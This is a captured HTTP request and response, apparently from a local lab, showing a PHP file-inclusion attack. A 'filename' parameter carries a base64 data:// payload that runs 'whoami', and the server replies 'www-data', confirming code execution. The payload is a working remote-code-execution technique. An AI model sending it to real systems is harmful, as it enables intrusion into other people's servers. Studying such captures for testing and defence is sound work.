 Request
Pretty Raw Hex
\n
1 GET /?filename=
data://text/plain;base64,PD9waHAgc3lzdGVtKCJ3aG9hbWkiKTsgPz4=
HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12
13
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 04 Nov 2024 15:39:09 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Content-Length: 9
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 www-data
9